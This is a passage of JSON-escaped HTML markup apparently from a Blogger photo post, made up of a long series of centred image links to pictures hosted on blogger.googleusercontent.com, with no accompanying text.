href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-q2imoqccmnX82l-rcv3LpqmgEN2rsotXRULVBkNP9UApREFfZQzKZf_bupX0F3B1OYKRqehJCnWJILLUSC19Rfw1eAC8qJdayR7Mobsx7SGzjJ3g4KFbIIrVbUmtuo7e1O19O2k5b5QC\/s1600\/SI_101151_IMG_4145.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-q2imoqccmnX82l-rcv3LpqmgEN2rsotXRULVBkNP9UApREFfZQzKZf_bupX0F3B1OYKRqehJCnWJILLUSC19Rfw1eAC8qJdayR7Mobsx7SGzjJ3g4KFbIIrVbUmtuo7e1O19O2k5b5QC\/s640\/SI_101151_IMG_4145.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkQBqkWJFCUwYTmduZdhgrrVlMlxlUXyZE-H37Qu8SIBhCxd88RRPLxMopnW4W-wxoEbmsSFv_iRzAGjucF2sbS0pxFgq_STb2amps7Tk-UqxfcgLAHL0HiIR9bRhdQfXWtTMXeEOB4LI3\/s1600\/SI_101146_IMG_4131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkQBqkWJFCUwYTmduZdhgrrVlMlxlUXyZE-H37Qu8SIBhCxd88RRPLxMopnW4W-wxoEbmsSFv_iRzAGjucF2sbS0pxFgq_STb2amps7Tk-UqxfcgLAHL0HiIR9bRhdQfXWtTMXeEOB4LI3\/s640\/SI_101146_IMG_4131.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjREnR3OWH5lYccx5nuv_j4KNvDiyijkzr_qMxfiLwUXBcciFbzlDVilSXnLLVj2ad1CBktzTbVBdUu9b6ODWidvHznICstqgQCOUJyrL-m1NUJ3mM_kF74atPo3JKlilfYKngmTHxy7mb1\/s1600\/SI_101146_IMG_4130.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjREnR3OWH5lYccx5nuv_j4KNvDiyijkzr_qMxfiLwUXBcciFbzlDVilSXnLLVj2ad1CBktzTbVBdUu9b6ODWidvHznICstqgQCOUJyrL-m1NUJ3mM_kF74atPo3JKlilfYKngmTHxy7mb1\/s640\/SI_101146_IMG_4130.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoB12JrjxSviUF2aXx0wiumw8bbKlsQVGKUZM720dh11Zvyq22TaEbx8GEp0WmDe7CUf-ZXx99SHzWwMtPnZrWuIWtq9-yiQge6muzQ71y9U3O7vFzHbIqLdfZQdrMjJNfKhkYl2ZQISMS\/s1600\/SI_101247_IMG_4190.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoB12JrjxSviUF2aXx0wiumw8bbKlsQVGKUZM720dh11Zvyq22TaEbx8GEp0WmDe7CUf-ZXx99SHzWwMtPnZrWuIWtq9-yiQge6muzQ71y9U3O7vFzHbIqLdfZQdrMjJNfKhkYl2ZQISMS\/s640\/SI_101247_IMG_4190.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0oRGTPQ6xHJZ7yBHnAyMHbH_zlsFQuF8CYRL2ZOfM0cJXbONGFy0cUfsPOmAsjpjYhxQolw-sUB17m5SaHdC0QzXm0JMHzNipC-BG47I8Q1EoBwHbQRJW2xMd9yYYzWgqBAAh12KHGUI\/s1600\/SI_101326_IMG_4267.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0oRGTPQ6xHJZ7yBHnAyMHbH_zlsFQuF8CYRL2ZOfM0cJXbONGFy0cUfsPOmAsjpjYhxQolw-sUB17m5SaHdC0QzXm0JMHzNipC-BG47I8Q1EoBwHbQRJW2xMd9yYYzWgqBAAh12KHGUI\/s640\/SI_101326_IMG_4267.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbZywJj7gdFsrdGtm3NjF0oSTuvnhNMheNQkL4hfGDGSJC4pFwZJfMP7tBhcgpP4tljSvC_TXr89TOm-oNMrATWaQVpaj5J7IwgRodaivQiO5R8itn1O0meE2_1dfP0meD4WDYFlpo1S3Z\/s1600\/SI_101414_IMG_4390.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbZywJj7gdFsrdGtm3NjF0oSTuvnhNMheNQkL4hfGDGSJC4pFwZJfMP7tBhcgpP4tljSvC_TXr89TOm-oNMrATWaQVpaj5J7IwgRodaivQiO5R8itn1O0meE2_1dfP0meD4WDYFlpo1S3Z\/s640\/SI_101414_IMG_4390.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFBvtkHKDx0mVD6P2IlWRfiav7nd1gtf-5iT33yitT4MzdQSUNk9GpAyKhJjbMJhE1MYjBwznJvygNv6hw9Jddd31NRuC_jNvEW-e9OAFB6_dcms-kqXAhky-Ur-xEiIKwxdzwqUcCEBJL\/s1600\/SI_101502_IMG_4284.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFBvtkHKDx0mVD6P2IlWRfiav7nd1gtf-5iT33yitT4MzdQSUNk9GpAyKhJjbMJhE1MYjBwznJvygNv6hw9Jddd31NRuC_jNvEW-e9OAFB6_dcms-kqXAhky-Ur-xEiIKwxdzwqUcCEBJL\/s640\/SI_101502_IMG_4284.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTykZrhRR4M0ZPekegE0fmawxFMYaBGZi1QrMmtZhrT7annCFq_i2bDXK2AUqAixumhRdiXMGDgBzKK9iHRFv_5gSjbgImN_GBVH4YfGCcmgN7O-bAc8VmiNDKxgI6jIRjzGnkI-3MTpO6\/s1600\/SI_101502_IMG_4287.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTykZrhRR4M0ZPekegE0fmawxFMYaBGZi1QrMmtZhrT7annCFq_i2bDXK2AUqAixumhRdiXMGDgBzKK9iHRFv_5gSjbgImN_GBVH4YfGCcmgN7O-bAc8VmiNDKxgI6jIRjzGnkI-3MTpO6\/s640\/SI_101502_IMG_4287.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmigMVX75FDdUDByQUFNoErpkMCqFuAukIJfafeCXDyqdso_dY1qLFkMjRr9jWgED-mGE7DQxsvNI4hsc_cVmrldJkk-EbxjoLm3EmIbqM475s9KSH8i7nSAQV7N-bcoWH200lXkJ82bT\/s1600\/SI_101510_IMG_4591.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmigMVX75FDdUDByQUFNoErpkMCqFuAukIJfafeCXDyqdso_dY1qLFkMjRr9jWgED-mGE7DQxsvNI4hsc_cVmrldJkk-EbxjoLm3EmIbqM475s9KSH8i7nSAQV7N-bcoWH200lXkJ82bT\/s640\/SI_101510_IMG_4591.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIktv61OV_l3FOCQ8s6mDKsTXxVBaApfozATl02nnkGSSzNFEo-XkQ_f0yI_Po99_OjudjMGMKKvSG_-MueHQGNMS48f2mQlJfcZtwynUrLlR_MUDdA0WcYLh00rF_O2Qj-1ldZYVqpkLs\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"885\" data-original-width=\"1200\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIktv61OV_l3FOCQ8s6mDKsTXxVBaApfozATl02nnkGSSzNFEo-XkQ_f0yI_Po99_OjudjMGMKKvSG_-MueHQGNMS48f2mQlJfcZtwynUrLlR_MUDdA0WcYLh00rF_O2Qj-1ldZYVqpkLs\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9DJJui61jY2iAIrfz_95xUWAJ70uworlhW5H6hTrJMmMKN0ZitJ77jykFFEJwGRqPVrQq7VRH-TkM5cbRC9nMD99csYfl2aQragvZrZhIOkeNyn9pMXrJH8Y9mMZVXtlFcKR3BwbeoKbl\/s1600\/SI_101516_IMG_4636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9DJJui61jY2iAIrfz_95xUWAJ70uworlhW5H6hTrJMmMKN0ZitJ77jykFFEJwGRqPVrQq7VRH-TkM5cbRC9nMD99csYfl2aQragvZrZhIOkeNyn9pMXrJH8Y9mMZVXtlFcKR3BwbeoKbl\/s640\/SI_101516_IMG_4636.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiGtp-hrnRnkG8G31uif8FjI09pYlnvRVV2JFRghZw9tvjaltpCCF7nL3uduJLMm0tqi6v-v4kkGl2StfmffxUeCHQOZ89oynk9d5Wil4kdcogKtrAL8PtUCruR0vHjnxdL2jATv004X2w\/s1600\/SI_101517_IMG_4655-E.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiGtp-hrnRnkG8G31uif8FjI09pYlnvRVV2JFRghZw9tvjaltpCCF7nL3uduJLMm0tqi6v-v4kkGl2StfmffxUeCHQOZ89oynk9d5Wil4kdcogKtrAL8PtUCruR0vHjnxdL2jATv004X2w\/s640\/SI_101517_IMG_4655-E.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIKb7N4kbPOUBHaAIfSmh7hQA-zsY-f7NH63n8fqOccbBiE5H257AcwxXAUG51ciG1jxhZ-rq-tXlUjwOensSZb-fjL1ZvPgXKgDulA4KLmdToDg0-9K2yWeEBweLNuZcg-lGICBBdbzSz\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"816\" data-original-width=\"1200\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIKb7N4kbPOUBHaAIfSmh7hQA-zsY-f7NH63n8fqOccbBiE5H257AcwxXAUG51ciG1jxhZ-rq-tXlUjwOensSZb-fjL1ZvPgXKgDulA4KLmdToDg0-9K2yWeEBweLNuZcg-lGICBBdbzSz\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDpIyyKHyFD1Pghvu4_01Aum_U2AA56dauovVl2KdTqGIJQZudxGFzc0XBtOT-TusQfW8FAKmiKtvMpFxzoavJB6YbLwPDmnYwltr8hINzQG5jZapV_SShi3W6YrScBGxQSTVJEwZhHZS5\/s1600\/SI_101523_IMG_4686.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDpIyyKHyFD1Pghvu4_01Aum_U2AA56dauovVl2KdTqGIJQZudxGFzc0XBtOT-TusQfW8FAKmiKtvMpFxzoavJB6YbLwPDmnYwltr8hINzQG5jZapV_SShi3W6YrScBGxQSTVJEwZhHZS5\/s640\/SI_101523_IMG_4686.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiShC_Aq_SHkqpoWtf8gJIUzA0S50v9N3EcrRI2OZhOtUF0dF_vLjXpxIb5xTI58-8bI7Yin_VrHPbEZwpAO4SNn225pPIwcDlQ58eDdMYMgWlduuhi6BNOs7PeYIG0kZqDl_W3013MC_ay\/s1600\/SI_101536_IMG_4826.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiShC_Aq_SHkqpoWtf8gJIUzA0S50v9N3EcrRI2OZhOtUF0dF_vLjXpxIb5xTI58-8bI7Yin_VrHPbEZwpAO4SNn225pPIwcDlQ58eDdMYMgWlduuhi6BNOs7PeYIG0kZqDl_W3013MC_ay\/s640\/SI_101536_IMG_4826.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1E50vsCX6-Y2LC02bxdGHTzo4oSMTJLlH52TcPSx1c1EdNixqPLk-Vfdn7Pl2-_GdJkiu-aaSVhSjynWeCB4v16zXhPX4ssHqgsHssbrichGBdTd93GX3B1ulfF2E2NrVcXfV-J1eX-29\/s1600\/SI_101538_IMG_4843.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1E50vsCX6-Y2LC02bxdGHTzo4oSMTJLlH52TcPSx1c1EdNixqPLk-Vfdn7Pl2-_GdJkiu-aaSVhSjynWeCB4v16zXhPX4ssHqgsHssbrichGBdTd93GX3B1ulfF2E2NrVcXfV-J1eX-29\/s640\/SI_101538_IMG_4843.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKwLpJ5DveuhtOTbaUyqSrwng_a_IJXw2UhyphenhyphenzYGoNBbtrhE2_IF9xgrctydNxJP-NBXaqzCgJLSLpRzmaoDEKkCY1elAjA31VfpL_d-_c-9O40G2ny91fDtM3LHOAtRMBUCmm5jskQF2c\/s1600\/SI_101426_IMG_4396.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKwLpJ5DveuhtOTbaUyqSrwng_a_IJXw2UhyphenhyphenzYGoNBbtrhE2_IF9xgrctydNxJP-NBXaqzCgJLSLpRzmaoDEKkCY1elAjA31VfpL_d-_c-9O40G2ny91fDtM3LHOAtRMBUCmm5jskQF2c\/s640\/SI_101426_IMG_4396.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZtnY8pUP6olR5gMarBnh8JSKVs4En9m_lS5d1V1jjnwz1Q1HpY07cXlQyrWYqSPOalEc7ba5FO2De2eSq3ucpHKr1VUGcBCEggSnEQ0jEHWJk9KlA-9uRpcEjrdJAt5aNycHq-gYv2NR\/s1600\/SI_101427_IMG_4406.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZtnY8pUP6olR5gMarBnh8JSKVs4En9m_lS5d1V1jjnwz1Q1HpY07cXlQyrWYqSPOalEc7ba5FO2De2eSq3ucpHKr1VUGcBCEggSnEQ0jEHWJk9KlA-9uRpcEjrdJAt5aNycHq-gYv2NR\/s640\/SI_101427_IMG_4406.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK6HaUi_3rZm7RRZyeTq37KeQGSqpfNjYO-XfE44GdUce40WvMhod2jRfwGwqBpKHQInMlskTG9Vd53McT20EbC-4aRnwj_93ydvWv-agHQ2fuOnmtPqsr1U_8QVjg7EL5Z7A8QoUS07rv\/s1600\/SI_101430_IMG_4424.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK6HaUi_3rZm7RRZyeTq37KeQGSqpfNjYO-XfE44GdUce40WvMhod2jRfwGwqBpKHQInMlskTG9Vd53McT20EbC-4aRnwj_93ydvWv-agHQ2fuOnmtPqsr1U_8QVjg7EL5Z7A8QoUS07rv\/s640\/SI_101430_IMG_4424.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNUsyc-RgqNUjJWIzFql6tNjJuji8oJFWRgzjya9fHvFnkRPHEcBbU2cynWS9XlhKFt2_A1zVFumOrN_CB-enzhKrMmeLWTDQOa3kp034iAOynetSh5Fsqtc_zpGredzBIg2rhQyulUsR\/s1600\/SI_101429_IMG_4420.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNUsyc-RgqNUjJWIzFql6tNjJuji8oJFWRgzjya9fHvFnkRPHEcBbU2cynWS9XlhKFt2_A1zVFumOrN_CB-enzhKrMmeLWTDQOa3kp034iAOynetSh5Fsqtc_zpGredzBIg2rhQyulUsR\/s640\/SI_101429_IMG_4420.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsuZO_c45jBVgQMTn2BSDBxZljUVU8uS7gH15qqY1PUNEycKnCaVsTyBPifElGOHLKR5Yrt2siFMDzdwQIsvqqzcnkP5kBqAT4yDwRGlymV3i2xChGPPgn73SeD6c1wy1bFX3qFSLXTWWS\/s1600\/SI_101434_IMG_4236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsuZO_c45jBVgQMTn2BSDBxZljUVU8uS7gH15qqY1PUNEycKnCaVsTyBPifElGOHLKR5Yrt2siFMDzdwQIsvqqzcnkP5kBqAT4yDwRGlymV3i2xChGPPgn73SeD6c1wy1bFX3qFSLXTWWS\/s640\/SI_101434_IMG_4236.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9R-eUWXyh3erKh5haFGw70ekwvIYOky9LRVNzdI1sLT_XmxfMMwUDUUnoel-M2c9TIx9kxIkfqiOHiwvtCSFmFzVV8rFXxC6xqWhnylbbrUt8nomK2d_xsMmUpuqEbTC4qIADfcqS8NvB\/s1600\/SI_101438_IMG_4443.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9R-eUWXyh3erKh5haFGw70ekwvIYOky9LRVNzdI1sLT_XmxfMMwUDUUnoel-M2c9TIx9kxIkfqiOHiwvtCSFmFzVV8rFXxC6xqWhnylbbrUt8nomK2d_xsMmUpuqEbTC4qIADfcqS8NvB\/s640\/SI_101438_IMG_4443.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYC6gT6SQ8xuUC3Aq7eSNd-oHKcdGH5wgxaMK7RkTar_VcV1eEubcqejpwxEgAiSOsZWID8QJ0FCTVmLMJ3dW28tSOsc3bPJ_B_YN4QDQlQ4bo6IKBtvkLmMRp9tRzhQvYGUOzqiMWi0_\/s1600\/SI_101439_IMG_4246.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYC6gT6SQ8xuUC3Aq7eSNd-oHKcdGH5wgxaMK7RkTar_VcV1eEubcqejpwxEgAiSOsZWID8QJ0FCTVmLMJ3dW28tSOsc3bPJ_B_YN4QDQlQ4bo6IKBtvkLmMRp9tRzhQvYGUOzqiMWi0_\/s640\/SI_101439_IMG_4246.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYVwYM7xa_e1FgAr0Wf_d6PHnqnw3tweWikSsb-3N10hbK5WQGVAkN1PsHspC_ULrCuqzeV2L8k1l2rPhDF1O80JuOPyh0zsItb1CjFeYLESQYBNGqzJlBZMzKJzK2aAO14cXoRZk7tHRr\/s1600\/010739-IMG_4938-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"885\" data-original-width=\"1200\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYVwYM7xa_e1FgAr0Wf_d6PHnqnw3tweWikSsb-3N10hbK5WQGVAkN1PsHspC_ULrCuqzeV2L8k1l2rPhDF1O80JuOPyh0zsItb1CjFeYLESQYBNGqzJlBZMzKJzK2aAO14cXoRZk7tHRr\/s640\/010739-IMG_4938-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ-EqqLucG_B2U5_DRVKV_REWw7ln0VwKXtccrGI9bZnjaQVIchHkMxkp21zquu5boqSaAwbRn8SFhv1NtMXo6UojmDSir3l45MXIeVMsiTLjasvbwe8Vzzm935RMbz23vgTFlMkeus8u-\/s1600\/SI_101444_IMG_4459.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ-EqqLucG_B2U5_DRVKV_REWw7ln0VwKXtccrGI9bZnjaQVIchHkMxkp21zquu5boqSaAwbRn8SFhv1NtMXo6UojmDSir3l45MXIeVMsiTLjasvbwe8Vzzm935RMbz23vgTFlMkeus8u-\/s640\/SI_101444_IMG_4459.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 